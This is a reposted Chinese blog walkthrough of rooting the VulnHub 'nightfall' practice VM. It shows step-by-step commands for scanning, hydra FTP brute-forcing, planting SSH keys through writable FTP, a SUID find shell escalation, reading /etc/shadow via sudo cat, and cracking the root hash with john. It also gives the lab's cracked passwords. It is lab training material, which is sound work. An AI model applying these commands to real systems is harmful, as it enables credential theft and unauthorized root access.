今天实践的是vulnhub的nightfall镜像,下载地址,https://download.vulnhub.com/sunset/nightfall.zip,用virtualbox导入成功,做地址 2023-12-4 08:56:14 Author: 云计算和网络安全技术实践(查看原文) 阅读量:17 收藏

今天实践的是vulnhub的nightfall镜像,

下载地址,https://download.vulnhub.com/sunset/nightfall.zip,

用virtualbox导入成功,

做地址扫描,sudo netdiscover -r 192.168.0.0/24,

获取到靶机地址192.168.0.180,



继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.180,

获取到靶机有21端口的ftp服务,22端口的ssh服务,139/445端口的smb服务,

对smb服务进行扫描,enum4linux 192.168.0.180,

获取到用户名,nightfall和matt,

对matt用户进行ftp暴破,

hydra -l matt -P /usr/share/wordlists/rockyou.txt 192.168.0.180 ftp,

获取到matt/cheese,

ftp登录,ftp 192.168.0.180,发现当前是home目录,而且可写,

kali攻击机上制作密钥对儿,ssh-keygen,

公钥保存到文件,vim authorized_keys,

ftp上创建ssh目录,mkdir .ssh,上传公钥文件,

ssh登录,ssh [email protected],id确认不是root,

查找sudo权限的程序,find / -perm -u=s -type f 2>/dev/null,

获取到/scripts/find,去GTFOBINS上查找方法,

获取到./find . -exec /bin/sh -p \; -quit,

进入目录cd /scripts,执行,获取到新的shell,id确认是nightfall,

继续重复上传公钥的方法,kali攻击机上开个http下载服务,

python2 -m SimpleHTTPServer,

进入home目录,cd /home/nightfall,创建ssh目录,mkdir .ssh,

下载公钥文件,wget http://192.168.0.192:8000/authorized_keys,

重新ssh登录,ssh [email protected],

查看root权限程序,sudo -l,获取到/usr/bin/cat,

查看密码文件,sudo -u root cat /etc/shadow,

获取到root的密码hash,

保存到文件,vim hash,暴破,john hash,获取到root/miguel2,

切换到root,su root,id确认OK,

如有侵权请联系:admin#unsafe.sh